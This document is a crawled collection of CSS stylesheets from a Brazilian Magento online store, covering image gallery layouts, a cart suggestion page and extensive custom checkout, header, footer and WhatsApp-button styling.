  .lightboxpro-advanced .fotorama-item.fotorama--fullscreen .fotorama__nav--thumbs .fotorama__nav__frame--thumb {
    max-width: 50px;
    max-height: 50px;
    border: 1px solid #ccc;
    padding: 1px !important;
    display: inline-block;
    vertical-align: top;
    margin: 8px;
  }
  .lightboxpro-advanced .fotorama-item.fotorama--fullscreen .fotorama__nav--thumbs .fotorama__nav__frame--thumb.fotorama__active {
    border: 2px solid #ff5501;
    padding: 0 !important;
  }
}
/**
 * General styles (mobile first)
 */
.lightboxpro-masonry {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(80px, 1fr));
  grid-gap: 1em;
  grid-auto-rows: minmax(60px, auto);
  grid-auto-flow: dense;
}
.lightboxpro-masonry > div {
  border-radius: 6px;
  overflow: hidden;
  transition: .3s;
}
.lightboxpro-masonry > div:nth-child(n) {
  grid-column-end: span 2;
  grid-row-end: span 3;
}
.lightboxpro-masonry > div:nth-child(2n) {
  grid-column-end: span 2;
  grid-row-end: span 2;
}
.lightboxpro-masonry > div img {
  object-fit: cover;
  height: 100%;
  width: 100%;
  vertical-align: top;
}
/**
 * Desktop styles
 */
@media (min-width: 768px) {
  .lightboxpro-masonry {
    grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
    grid-gap: 2em;
    grid-auto-rows: minmax(100px, auto);
  }
  .lightboxpro-masonry > div :not(:hover) {
    filter: grayscale(10%);
  }
  .lightboxpro-masonry > div:hover {
    -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.55);
    -moz-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.55);
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.55);
  }
}
@media (min-width: 1024px) {
  .lightboxpro-masonry {
    grid-template-columns: repeat(auto-fit, minmax(160px, 1fr));
    grid-auto-rows: minmax(120px, auto);
  }
  .lightboxpro-masonry > div:nth-child(6n-2):not(:last-child) {
    grid-column-start: 1;
  }
}
/* Fixed image position with navdir=vertical on mobile */
@media (max-width: 768px) {
  .gallery-placeholder .loader .fotorama__stage {
    left: 0 !important;
  }
  .gallery-placeholder .loader .fotorama__stage__shaft {
    max-width: none !important;
  }
}
/* fix margin on top of first thumbnail for vertical layout */
.fotorama__nav-wrap--vertical .fotorama__thumb-border:first-child {
  margin-top: 0 !important;
}
.fotorama__nav-wrap--vertical .fotorama__nav--thumbs .fotorama__nav__frame:nth-child(2) {
  padding-top: 0px !important;
}
/* Fix for M2.3.3 https://github.com/magento/magento2/pull/25358 */
.magnifier-preview img {
  max-height: inherit;
}


--- FILE ---
content_type: text/css
request_url: https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Suggestpage/css/suggestpage.css
body_size: 215
content:
.suggestpage-activity {
  background: #fff;
  margin: 10px auto 15px;
  box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.25);
  display: table;
  width: 100%;
  max-width: 960px;
  display: flex;
  flex-direction: row;
}
.suggestpage-activity .col-1 {
  width: 40%;
  float: left;
  padding: 25px;
  box-sizing: border-box;
  border-right: 1px solid rgba(0, 0, 0, 0.07000000000000001);
  flex-grow: 0;
}
.suggestpage-activity .col-1 .product-item-name a {
  font-size: 1.5rem;
}
.suggestpage-activity .cartinfo h3 {
  margin-top: 0;
}
.suggestpage-activity .cartinfo table {
  margin-bottom: 20px;
}
.suggestpage-activity .cartinfo tr th {
  float: left;
  padding: 5px 10px;
}
.suggestpage-activity .cartinfo tr td {
  padding: 5px 10px;
}
.suggestpage-activity .col-2 {
  float: right;
  background: #fafafa;
  padding: 25px;
  box-sizing: border-box;
  flex-grow: 1;
}
.suggestpage-activity .col-2 table {
  width: 50%;
}
.suggestpage-activity .col-suggest-list ol {
  list-style-type: none;
  padding: 0 !important;
  margin-bottom: 0;
}
.suggestpage-activity .col-suggest-list ol li {
  display: flex;
  flex-direction: row;
}
.suggestpage-activity .col-suggest-list ol li:last-child {
  margin-bottom: 0;
}
.suggestpage-activity .product-item-details {
  width: 100%;
  padding: 0 10px;
}
.suggestpage-activity .suggestpage-qty {
  float: left;
  font-size: 1.8rem;
  line-height: 1em;
  margin-bottom: 25px;
}
.suggestpage-activity .item-options {
  clear: left;
  margin-bottom: 0;
}
@media (max-width: 480px) {
  .suggestpage-activity {
    flex-direction: column;
  }
  .suggestpage-activity .col-1 {
    width: 100%;
  }
  .suggestpage-activity .cartinfo .actions button {
    margin-bottom: 10px;
  }
  .suggestpage-activity .col-suggest-list ol li {
    flex-direction: column;
  }
}
.swissup-suggestpage-index-index .column.main .block,
.ajaxpro-popup-suggestpage-view .block {
  margin-top: 30px;
}
.swissup-suggestpage-index-index .column.main .block.crosssell,
.ajaxpro-popup-suggestpage-view .block.crosssell {
  width: auto;
  float: none;
  padding: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.paraisodasredes.com.br/media/swissup/argento/force/css/admin_backend.css?version=1765197382
body_size: 7512
content:
.page-wrapper{max-width:1400px;}
.navigation, .breadcrumbs, .catalog-category-view .page-main .breadcrumbs, .catalog-category-view .page-main .columns, .page-header .header.panel, .header.content, .footer.content, .page-wrapper > .widget, .page-wrapper > .page-bottom, .block.category.event, .top-container, .page-main, .page-container > .content, .jumbotron > .container{max-width:1100px;}
.page-header{background-color:#ffffff;background-image:none;background-repeat:no-repeat;background-position:0 ;border-color:#ffffff;}
.page-header .panel.wrapper{background-color:#fafafa;border-color:#f1f1f1;}
.page-header .block-search .input-text{border-color:#f2f2f2;background:#e7e7e7c2;}
.block-search.block-swissup-ajaxsearch.inline .field.search .input-text{box-shadow:0 0 10px 15px #ffffff;}
.page-header .block-search.inline .action.close{color:#303030;}
.page-footer{background-color:#ffffff;background-image:none;background-repeat:no-repeat;background-position:0 35%;font-weight:normal;color:#333333;}
.footer.content .links a, .footer.content .links a:visited, .page-footer .footer-toolbar-top a, .page-footer .footer-toolbar-top .alink{color:#333333;}
.footer.content .links a:hover, .footer.content .links a:visited:hover, .page-footer .footer-toolbar-top a:hover, .page-footer .footer-toolbar-top .alink:hover{color:#000111;}
.page-footer div[data-role="title"]{color:#2f2f2f;font-size:20px;}
.page-footer .footer.content .footer-links{border-color:#ffffff;border-width:0px;}
.page-footer .block.newsletter .action.subscribe{background-color:#202633;}
.page-footer .block.newsletter .action.subscribe:hover, .page-footer .block.newsletter .action.subscribe:focus, .page-footer .block.newsletter .action.subscribe:active{background-color:#202633;}
.page-footer .block.newsletter .action.subscribe::before{background-image:none;}
.page-footer .social-icons .fa-inverse{color:#ffffff;}
.page-footer .social-icons .fa-stack{color:#202633;}
.action.primary{background:#6ca7ff;border-color:#6ca7ff;color:#fff;}
.action.primary:hover, .action.primary:focus, .action.primary:active{background:#6098e8;border-color:#6098e8;color:#fff;}
button, .abs-revert-to-action-secondary, .paypal-review .block .actions-toolbar .action.primary, .abs-discount-block .actions-toolbar .action.primary, .abs-discount-block .actions-toolbar .action.cancel, .block-compare .action.primary, .cart-summary .block .actions-toolbar > .primary .action.primary, .cart-summary .form.giftregistry .fieldset .action.primary, .paypal-review-discount .actions-toolbar .action.primary, .paypal-review-discount .actions-toolbar .action.cancel, .cart-discount .actions-toolbar .action.primary, .cart-discount .actions-toolbar .action.cancel, .product.data.items .review-add .review-form .action.submit.primary, .cms-index-index a.button:not(.primary), .cms-index-index .column.main .block .actions-toolbar .action.view{background:#6ca7ff;border-color:#6ca7ff;color:#fff;}
button:hover, .abs-revert-secondary-color:hover, .abs-revert-to-action-secondary:hover, .paypal-review .block .actions-toolbar .action.primary:hover,.abs-discount-block .actions-toolbar .action.primary:hover, .abs-discount-block .actions-toolbar .action.cancel:hover, .block-compare .action.primary:hover, .cart-summary .block .actions-toolbar > .primary .action.primary:hover, .cart-summary .form.giftregistry .fieldset .action.primary:hover, .paypal-review-discount .actions-toolbar .action.primary:hover, .paypal-review-discount .actions-toolbar .action.cancel:hover, .cart-discount .actions-toolbar .action.primary:hover, .cart-discount .actions-toolbar .action.cancel:hover, .product.data.items .review-add .review-form .action.submit.primary:hover, .cms-index-index a.button:not(.primary):hover, .cms-index-index .column.main .block .actions-toolbar .action.view:hover, /*ACTIVE STATE*/ button:active, .abs-revert-secondary-color:active, .abs-revert-to-action-secondary:active, .paypal-review .block .actions-toolbar .action.primary:active,.abs-discount-block .actions-toolbar .action.primary:active, .abs-discount-block .actions-toolbar .action.cancel:active, .block-compare .action.primary:active, .cart-summary .block .actions-toolbar > .primary .action.primary:active, .cart-summary .form.giftregistry .fieldset .action.primary:active, .paypal-review-discount .actions-toolbar .action.primary:active, .paypal-review-discount .actions-toolbar .action.cancel:active, .cart-discount .actions-toolbar .action.primary:active, .cart-discount .actions-toolbar .action.cancel:active, .product.data.items .review-add .review-form .action.submit.primary:active, .cms-index-index a.button:not(.primary):active, .cms-index-index .column.main .block .actions-toolbar .action.view:active, /*FOCUS STATE*/ button:focus, .abs-revert-secondary-color:focus, .abs-revert-to-action-secondary:focus, .paypal-review .block .actions-toolbar .action.primary:focus,.abs-discount-block .actions-toolbar .action.primary:focus, .abs-discount-block .actions-toolbar .action.cancel:focus, .block-compare .action.primary:focus, .cart-summary .block .actions-toolbar > .primary .action.primary:focus, .cart-summary .form.giftregistry .fieldset .action.primary:focus, .paypal-review-discount .actions-toolbar .action.primary:focus, .paypal-review-discount .actions-toolbar .action.cancel:focus, .cart-discount .actions-toolbar .action.primary:focus, .cart-discount .actions-toolbar .action.cancel:focus, .product.data.items .review-add .review-form .action.submit.primary:focus, .cms-index-index a.button:not(.primary):focus, .cms-index-index .column.main .block .actions-toolbar .action.view:focus{background:#6098e8;border-color:#6098e8;color:#fff;}
.tocart.action, .block.soldtogether-block .soldtogether-cart-btn, .bundle-actions .action.primary.customize{background:#2196f3;border-color:#2196f3;color:#fff;}
.tocart.action:hover, .block.soldtogether-block .soldtogether-cart-btn:hover, .bundle-actions .action.primary.customize:hover, .tocart.action:active, .block.soldtogether-block .soldtogether-cart-btn:active, .bundle-actions .action.primary.customize:active, .tocart.action:focus, .block.soldtogether-block .soldtogether-cart-btn:focus, .bundle-actions .action.primary.customize:focus{background:#2192e8;border-color:#2192e8;color:#fff;}
.page-title-wrapper .page-title, .argento-force-title [role="heading"], .hero .block-title [role="heading"], .argento-force-title-centered [role="heading"], .catalog-product-view .column.main > .block .block-title [role="heading"]{font-family:'Barlow Semi Condensed',sans-serif;font-weight:600;color:#2b3945;}
div.block .block-title strong, .block.askit-question-form > .block-title strong, .contact.form .legend, .column.main .block-title [aria-level="3"]{font-family:'Barlow Semi Condensed',sans-serif;;font-weight:600;color:#2b3945;}
.product-info-main .price-box [data-price-type=finalPrice] .price, .product-info-main .price-box [data-price-type=minPrice] .price, .product-info-main .price-box [data-price-type=maxPrice] .price, .bundle-options-container .block-bundle-summary .price-box [data-price-type=finalPrice] .price{color:#000000;}
.product-item .price::after {
    display: none !important;
}

.product-info-price .price-box .price-container::after {
    content: " " !important;
}



@media (max-width: 768px), print {

    .checkout-index-index .setedias {
        margin-bottom: 0px;
    }
    
    .checkout-index-index .pagbank {
    max-width: 210px !important;
    display: block !important;
    margin: auto;
    margin-top: -30px;
    padding-bottom: 10px;
    float: right !important;
    margin-top: 296px !important;
    }     
    

    .checkout-contatos {
        margin-top: 5px !important;
    }
        
        .checkout-zap {
        font-size: 13px !important;
    }
        
        .checkout-email {
        font-size: 13px !important;
    }
    
        
        .page-header {
    height: 95px !important;
    }   
        
    .checkout-payment-method .payment-option-content .form-discount {
        width: 95% !important;
    }    
    
    .checkout-cart-index .page-main>.messages {
        margin-top: -40px;
        margin-bottom: 40px;
    }
        
    .checkout-index-index .page-main>.messages {
        margin-top: -40px;
        margin-bottom: 40px;
    }    
    
    .catalogsearch-result-index .product-item .price::after {
        background-size: 70% !important;
        background-position: 27px 19px !important;
    }    
        
    .checkout-index-index .header.content {
            padding-top: 5px !important;
        }        
        
        .checkout-cart-index .pagbank {
            max-width: 270px !important;
            display: block !important;
            margin: auto;
            margin-top: 0px;
            padding-bottom: 0px;
        }   
      
            
     
        
   
        
        
         .slider-inicial {
            margin-top: -20px !important;
        }   
        
        
        .background-topo {
        background-image: linear-gradient(to right, #fff, #f0f0f0, #fff);
        height: 25px;
        display: block;
        position: absolute;
            width: 95%;
    }
        
        .catalog-product-view .page-header.configurable .header.content {
    
            margin-top: -20px !important;
            /* margin-bottom: -58px !important; */
        }    
        
        .page-main {
            padding-top: 20px;
        }
     
           .page-header .header.panel {
            padding: 10px 30px !important;
        }       
        
            .nav-toggle {
            height: 63px !important;
        }
            .page-header .header.content .logo img {
            margin-left: 35px !important;
            margin-top: 25px !important;
        }
            .page-header.configurable .minicart-wrapper {
            margin-top: -12px !important;
        }
            .page-header.configurable .block-search .label {
            margin-top: 37px !important;
        
        }
            .page-header.configurable .block-search .control {
            padding-left: 15px !important;
            padding-right: 15px !important;
            background: #ffffffe6 !important;
        }
     
        
        
        .fotorama__nav--dots .fotorama__nav__frame {
        width: 38px !important;
    }
        .fotorama__active .fotorama__dot {
        background-color: #fcc700 !important;
        border-color: #fcc700 !important;
    }
        .fotorama__dot {
        height: 10px !important;
        width: 10px !important;
    }
        
        .googlereviews {
            display: block !important;
        }    
            
        .page-products .columns {
            padding-top: 0px;
        }    
        
        .checkout-cart-index .whatsapp {
            right: 20px !important;
        }
        
        .checkout-index-index .whatsapp {
            right: 20px !important;
        }    
        
    
            
            
            
        .icones-categorias {
            padding: 10px !important;
        }
        
        .titulo-categorias {
            font-size: 1.3rem !important;
        }    
        
        .block-title [aria-level="2"] {
            font-size: 2.7rem !important;
        }    
            
            
        .banner-calc-texto1 {
            font-size: 1.8rem !important;
            width: 300px !important;
        }    
            
        .banner-calc-texto2 {
            line-height: 15px;
        }
            
            
            .slick-slide .slick-current .slick-active {
                width: 310px !important;
            }    
            
            .googlereviews {
            margin-left: 10px !important;
            bottom: 10px !important;
            left: 0px !important;
        }
            
        .whatsapp {
            bottom: 0px !important; 
        }    
        
        .products-grid .product-item-info {
            padding: 5px;
        //    box-shadow: 0px 0px 6px #d2d2d2;
        }    
            
        .catalog-category-view .notification-container {
            display: contents !important;
        }    
        
        .product.featured-attributes {
            display: block !important;
            margin: 0px 0 0;
            font-size: 13px;
        }  
           
            
        .checkout-index-index .page-header .header.content .logo img {
            width: 210px !important;
            margin-left: 0px !important;
            margin-top: 0px !important;
            margin-bottom: 0px !important;
        }    
            
        .checkout-index-index .logo {
            display: block;
            float: none !important;
            margin-left: auto !important;
            margin-right: auto !important;
            margin: 0 0 0px 44px;
            max-width: 53%;
            position: relative;
            z-index: 5;
        }       
        
          
            
        
        .opc-estimated-wrapper {
            margin: 0px 0px 20px !important;
            background: #fafafa;
            color: #333;
            border-bottom: 1px solid #ccc;
            border-top: 1px solid #ccc;
            margin: -21px -15px 15px;
            padding: 18px 15px;
        }
            
            
        .block-order-details-comments .comment-content {
            overflow: hidden;
            margin-top: 9px;
            background-color: #fcc700;
            color: white;
            font-size: 20px;
            text-shadow: 1px 1px 3px #737373, 0 0 1em #fcc700, 0 0 0.2em #fcc700;
            padding: 10px;
            border: 2px solid #eff0f1;
            border-radius: 3px;
            display: inline-block;
            margin: 3px 0 0;
            /* padding: 2px 10px; */
            /* text-transform: uppercase; */
            vertical-align: top;
        } 
        
        
        .opc-progress-bar {
            display: none !important;
            width: auto !important;
        }
        
        .opc-progress-bar {
            padding: 0;
            list-style: none none;
        }
        
        .opc-progress-bar>li {
            margin: 0;
            max-width: 45%;
        }
        
        .opc-progress-bar-item {
            margin: 0 0 10px;
            width: 185px;
            display: inline-block;
            position: relative;
            text-align: center;
            vertical-align: top;
        }
            
         
        
        .checkout-index-index .opc-progress-bar-item._active:before {
            background: #fcc700 !important;
            border-color: #fcc700 !important;
        }
        
        .opc-progress-bar-item:before {
            background: #e4e4e4;
            border: 1px solid #ccc;
            top: 19px;
            transition: background .3s;
            content: '';
            height: 7px;
            left: 0;
            position: absolute;
            width: 100%;
        }
        
        .opc-progress-bar-item {
            margin: 0 0 10px;
            width: 185px;
            display: inline-block;
            position: relative;
            text-align: center;
            vertical-align: top;
        }
        
        .opc-progress-bar {
            counter-reset: i;
            display: block;
            font-size: 0;
            margin: 0;
            padding: revert;
            list-style: none none;
        }
        
        .opc-progress-bar-item._active>span {
            color: #333;
            font-weight: 600;
        }
        
        .opc-progress-bar-item>span {
            display: inline-block;
            padding-top: 45px;
            width: 100%;
            word-wrap: break-word;
            color: #666;
            font-weight: 300;
            font-size: 1.8rem;
        }
        
        .opc-progress-bar-item {
            margin: 0 0 10px;
            width: 185px;
            display: inline-block;
            position: relative;
            text-align: center;
            vertical-align: top;
        }
            
        .opc-progress-bar-item>span:before, .opc-progress-bar-item>span:after {
            background: #e4e4e4;
            border: 1px solid #ccc;
            height: 38px;
            margin-left: -19px;
            transition: background .3s;
            width: 38px;
            border-radius: 50%;
            content: '2';
            left: 50%;
            position: absolute;
            top: 0;
        }     
            
           
        
        .opc-progress-bar-item._active>span {
            color: #333;
            font-weight: 600;
        }
        
        .opc-progress-bar-item>span {
            display: inline-block;
            padding-top: 45px;
            width: 100%;
            word-wrap: break-word;
            color: #666;
            font-weight: 300;
            font-size: 1.9rem;
        }
        
        .opc-progress-bar-item {
            margin: 0 0 10px;
            width: 185px;
            display: inline-block;
            position: relative;
            text-align: center;
            vertical-align: top;
        }
        
        .checkout-index-index .opc-progress-bar-item._active>span:after {
            border-color: #fcc700 !important;
        }
        
        .opc-progress-bar-item._active>span:after {
            border-color: #ff7a0e;
            content: '\f00c';
            font-family: 'FontAwesome';
        }
        
        .opc-progress-bar-item>span:after {
            background: #fff !important;
            height: 26px;
            margin-left: -13px;
            top: 6px;
            width: 26px;
            content: counter(i);
            counter-increment: i;
            color: #333;
            font-weight: 600;
            font-size: 1.9rem !important;
        }
        
        
        
        .opc-progress-bar-item>span {
            display: inline-block;
            padding-top: 45px;
            width: 100%;
            word-wrap: break-word;
            color: #666;
            font-weight: 300;
            font-size: 1.8rem;
        }
        
        .opc-progress-bar-item._active>span {
            color: #333;
            font-weight: 600;
        }
        
        .opc-progress-bar-item>span {
            display: inline-block;
            padding-top: 45px;
            width: 100%;
            word-wrap: break-word;
            color: #666;
            font-weight: 300;
            font-size: 1.8rem;
        }
        
        .opc-progress-bar-item {
            margin: 0 0 10px;
            width: 185px;
            display: inline-block;
            position: relative;
            text-align: center;
            vertical-align: top;
        }
        
        .opc-progress-bar-item:before {
            background: #e4e4e4;
            border: 1px solid #ccc;
            top: 19px;
            transition: background .3s;
            content: '';
            height: 7px;
            left: 0;
            position: absolute;
            width: 100%;
        }
        
        .opc-progress-bar-item>span {
            display: inline-block;
            padding-top: 45px;
            width: 100%;
            word-wrap: break-word;
            color: #666;
            font-weight: 300;
            font-size: 1.8rem;
        }
            
           
            
        
        .opc-progress-bar-item>span:after {
            background: #fff;
            height: 26px;
            margin-left: -13px;
            top: 6px;
            width: 26px;
            content: counter(i);
            counter-increment: i;
            color: #333;
            font-weight: 600;
            font-size: 1.8rem;
        }
        
        
        .opc-progress-bar-item>span {
            display: inline-block;
            padding-top: 45px;
            width: 100%;
            word-wrap: break-word;
            color: #666;
            font-weight: 300;
            font-size: 1.8rem;
        }
        
        .opc-progress-bar-item {
            margin: 0 0 10px;
            width: 185px;
            display: inline-block;
            position: relative;
            text-align: center;
            vertical-align: top;
        }
        
        .opc-progress-bar-item>span {
            display: inline-block;
            padding-top: 45px;
            width: 100%;
            word-wrap: break-word;
            color: #666;
            font-weight: 300;
            font-size: 1.8rem;
        }
        
            
        .opc-progress-bar {
            margin: 10 0 22px !important;
            counter-reset: i;
            display: block;
            font-size: 0;
        }   
            
        
            
        .checkout-index-index .minicart-wrapper .action.showcart {
            display: none;
        }    
            
            
        .opc-wrapper {
            width: 100%;
        }
        
        .column.main .block-title [aria-level="2"] {
            font-size: 2.7rem !important;
        }
            
        .telefone-celular {
            display: block !important;
        }
            
        .telefone-computador {
            display: none !important;
        }    
            
        .soldtogether-swiper .product-item .price::after {
            font-weight: 300;
            color: #6b6b6b;
            /* content: "Parcele em 12x Sem Juros Frete Grátis e 1 Ano de Garantia"; */
            display: block;
            font-size: 12px;
            margin-left: 16px !important;
            background-color: transparent;
            /* padding-left: 5px; */
            /* padding-right: 5px; */
            display: block;
            width: 190px;
            /* background-image: url(/media/wysiwyg/icone-lado-lado-computador.svg); */
            background-image: url(/media/wysiwyg/icone-fretegratis-ladoaladocomputador.svg);
            background-size: contain;
            background-repeat: no-repeat;
            background-size: 100% !important;
            background-position: 0px 19px !important;
            height: 40px;
            /* box-shadow: 0px 0px 6px #454545; */
        }
            
        .product-item .price::after {
            font-weight: 300;
            color: #6b6b6b;
            /* content: "Parcele em 12x Sem Juros Frete Grátis e 1 Ano de Garantia"; */
            display: block;
            font-size: 12px;
            margin-left: 1px;
            background-color: transparent;
            /* padding-left: 5px; */
            /* padding-right: 5px; */
            display: block;
            width: 130px  !important;
           /* background-image: url(/media/wysiwyg/icone-fretegratis-cimabaixocelular.svg) !important; */
            
                background-image: url(/media/wysiwyg/icone-frete-gratis-cima-baixo-celular2.svg) !important;
            
            background-size: contain;
            background-repeat: no-repeat;
            background-size: 130px  !important;
            background-position: 0px 19px  !important;
            height: 65px !important;
            /* box-shadow: 0px 0px 6px #454545; */
        }
            
            
        .selos-ao-lado-do-logo {
            display: none !important;
        }    
    
    
        }
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        







































.swiper-button-next.swiper-button-white {
    padding: 10px;
}

.swiper-button-prev.swiper-button-white {
    padding: 10px;
}

.easyslide-wrapper .swiper-container {
    background-color: black;
}        
        
.videos-checkout {
    margin-top: 10px;
    margin-bottom: 10px;
    
}    
    
    
.checkout-shipping-method .actions-toolbar>.primary {
    width: 100%;
}  

.checkout-shipping-method .actions-toolbar .action.primary.button {
    width: 100%;
}
    
    
.checkout-payment-method .actions-toolbar .primary {
    float: none;
    padding-left: 10%;
    padding-right: 10%;
    width: 100% !important;
    margin-top: 10px;
    margin-bottom: 10px;
}    
    
.tem-mais {
    text-align: center;
    text-transform: capitalize;
    font-size: 2rem;
    color: #fcc700 !important;
    font-weight: bold !important;
    text-rendering: geometricPrecision;
    text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
}    
    
    .icone-zap {
    
    }
    
    .zap-legenda {
        line-height: 12px;
        font-size: 12px;
    }
    
    
    .checkout-cart-configure .whatsapp {
        height: 72px !important;
    }
    
    
    .checkout-cart-configure .easybanner-placeholder-wrapper {
        display: none !important;
        
    }
    
    .message.success {
        display: none !important; 
    }
    
    .container-social {
        width: 320px !important;
        margin-top: -20px !important;
    }
    
    .amrewards-points-rate {
        display: none !important;
    }
    
    .nav-sections .header.links li>a {
        background: #f1f1f1;
    }
    
    .checkout-cart-index .selos-ao-lado-do-logo {
        width: 240px;
    }
        
    .checkout-cart-index .minicart-wrapper {
        display: none;
    }
     
    .checkout-index-index .page-footer .footer.content .footer-links {
        display: none;
    }
        
    .checkout-cart-index .page-footer .footer.content .footer-links {
        display: none;
    }  
    
    .cookie-bar {
    background: rgba(255, 255, 255, 0.95) !important;
    
    }
        
    .opc-block-shipping-information {
    background-color: #ffffff !important;
    }
        
    .opc-wrapper .form-shipping-address {
    display: block;
    }
        
        
    .product-info-main .product-info-stock-sku .value {
        color: #ffffff;
        background-color: #c2c2c2;
        padding: 3px;
        font-weight: bolder;
        border-radius: 4px;
        letter-spacing: 1px;
    }   
        
        
        .whatsapp {
            display: block;
            position: fixed;
            z-index: 100;
            float: right;
            filter: drop-shadow(0px 0px 15px #c7c7c7);
            padding-bottom: 8px;
            height: 72px;
            width: 72px;
            margin-bottom: 10px;
            /* margin-right: 6px; */
            opacity: 100%;
            background-color: #fff;
            border-radius: 5px;
            text-align: center;
            z-index: 801;
            right: 110px;
            transition: transform .2s;
            transform: translateZ(0);
            -webkit-backface-visibility: hidden;
            will-change: transform;
            backface-visibility: hidden;
            bottom: 0px;
        }    
        
        
    .askit-show-form {
        margin: auto;
        display: block;
    }   
        
        
        .link-accent, .askit-item-actions .askit-item-trigger, .actions-toolbar>.secondary .action.remind {
            border-bottom: 3px solid #fcc700 !important;
        }
        
        .askit-item-title, .askit-item-answer>.askit-item-author {
            text-transform: none !important;
        }
        
        .ajuste-cordas-inicial {
            padding-top: 10px;
            padding-bottom: 10px;
            margin-top: -10px;
        }
        
        .banner-calc-texto1 {
            font-size: 16px;
            font-weight: 500;
            font-size: 2rem;
            background-size: contain;
            background-color: gainsboro;
            font-weight: bold;
            color: #fff;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            text-transform: math-auto;
            margin-top: 0px;
            font-family: 'Barlow Semi Condensed', sans-serif;
            width: 403px;
            margin-left: auto;
            margin-right: auto;
        }
        
        .banner-calc-texto2 {
            font-size: 13px;
            margin-top: 0px !important;
        }
        
        .banner-calc-texto3 {
            font-size: 11px;
            margin-top: -10px;
        }
        
        
        
        .slider-inicial {
            padding-top: 30px;
            padding-bottom: 10px;
            background-image: linear-gradient(to right, #fff, #f0f0f0, #fff);
        }
        
        
        
        .checkout-onepage-success .pagbank {
            max-width: 300px;
            margin: auto;
            margin-top: 10px;
            width: 300px;
            display: block;
        }
        
        .blocos-icones {
            max-width: 100%;
            display: flex;
            margin: auto;
            width: 100%;
        }
        
        .icone-redes-simples {
            display: block;
            width: 25%;
        }
        
        .icone-redes-intermediarias {
            display: block;
            width: 25%;
        }
        
        .icone-redes-luxo {
            display: block;
            width: 25%;
        }
        
        .icone-cadeiras {
            display: block;
            width: 20%;
        }
        
        .icone-acessorios {
            display: block;
            width: 25%;
        }
        
        
        
        
        .icones-inicial {
            text-align: center;
            margin-top: -10px;
        }
        
        
        .checkout-cart-index .whatsapp {
            right: 55px;
        }
        
        .checkout-index-index .whatsapp {
            right: 55px;
            height: 72px;
        }
        
        .checkout-cart-index .whatsapp {
            right: 55px;
            height: 72px;
        }
        
        
        
        .opc-sidebar {
            background-color: transparent !important;
        }
        
        .opc-block-summary {
            background: transparent !important;
        }
        
        .checkout-index-index .minicart-wrapper {
            display: none;
        }
        
        .checkout-index-index .logo img {
            width: 40% !important;
            margin-top: 15px;
            margin-bottom: 15px;
            margin-left: 130px;
        }
        
        
        .checkout-index-index .pagbank {
            max-width: 60%;
            display: block;
            margin-top: -20px;
            float: inline-end;
        }
        
        .opc-progress-bar {
            margin-top: 22px;
            margin-bottom: 20px;
            margin-left: auto;
            margin-right: auto;
            counter-reset: i;
            display: block;
            font-size: 0;
            width: max-content;
        }
        
        
        div.block-viewed-products-grid .block-title::before {
            background: transparent;
        }
        
        div.block-viewed-products-grid .block-title :first-child {
            /* color: #90a1b3; */
            /* background: #fff; */
            /* margin-left: 0px; */
            /* padding: 0 10px; */
            /* position: relative; */
            text-transform: capitalize;
            font-size: 3.7rem;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            text-transform: capitalize;
            font-size: 3.7rem;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            background-image: url(/media/wysiwyg/logo-rede-flat3.svg) !important;
            background-size: contain;
            position: relative;
            display: inline-block;
            box-sizing: border-box;
            background-repeat: no-repeat;
            background-position: 50%;
            padding: 12px 0;
            word-break: break-all;
            padding-left: 17%;
            padding-right: 17%;
            white-space: nowrap;
            max-width: 100%;
            overflow: hidden;
            margin-top: 0px;
            margin-bottom: 0px;
        }
        
        .block .block-title {
            padding-top: 20px;
        }
        
        .titulo-categorias {
        font-size: 2rem;
            background-size: contain;
            text-align: center;
            /* font-weight: bold; */
            color: #525252;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #ffffff, 0px 0 0.9em #616161, 0 0 0.5em #ffffff;
            text-transform: capitalize;
            font-family: 'Barlow Semi Condensed', sans-serif;
        }
        
        .icones-categorias {
            display: flex;
            padding: 30px;
            margin-bottom: 30px;
            background-image: linear-gradient(to right, #fff, #f0f0f0, #fff);
        }
        
        
        
        .block-title [aria-level="2"] {
            text-transform: capitalize;
            font-size: 3.7rem;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
        }
        
        .block-title [aria-level="2"] {
            font-family: 'Barlow Semi Condensed', sans-serif;
            text-transform: capitalize;
            font-size: 3.7rem;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            background-image: url(/media/wysiwyg/logo-rede-flat3.svg) !important;
            background-size: contain;
            position: relative;
            display: inline-block;
            box-sizing: border-box;
            background-repeat: no-repeat;
            background-position: 50%;
            padding: 12px 0;
            word-break: break-all;
            padding-left: 17%;
            padding-right: 17%;
            white-space: nowrap;
            max-width: 100%;
            overflow: hidden;
            margin-top: 0px;
            margin-bottom: 0px;
        }
        
        
        a {
          text-decoration: none !important;
        }
        
        
        
        .cd-cart-trigger, .cd-cart {
            right: 20px;
            bottom: 10px !important;
        }
        
        
        
        
        .googlereviews {
       
            position: fixed;
            z-index: 100;
            /* float: left; */
           /* filter: drop-shadow(-1px 1px 3px grey); */
            filter: drop-shadow(0px 0px 15px #c7c7c7);
            padding-bottom: 0px;
            height: 61px;
            margin-bottom: 10px;
            margin-left: 20px;
            /* margin-right: 30%; */
            width: 150px;
            opacity: 100%;
            bottom: 10px;
            left: 0px;
        }
        
        
        
        
        .catalogsearch-result-index .product-item .price::after {
        
